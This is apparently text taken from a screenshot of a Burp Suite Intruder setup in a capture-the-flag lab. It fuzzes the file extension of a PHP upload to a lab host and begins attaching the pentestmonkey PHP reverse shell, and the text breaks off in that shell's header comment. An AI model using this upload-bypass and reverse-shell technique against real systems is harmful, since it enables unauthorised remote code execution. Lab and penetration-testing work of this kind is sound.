 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.11.241:8080
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------3645384672343275010247
8 Content-Length: 5701
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/index.php
12 Cookie: PHPSESSID=0v7ckip37m1ou76289hs6s9iqo
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------36453846723432750102476707377
16 Content-Disposition: form-data; name="image"; filename="exploit.§php§"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility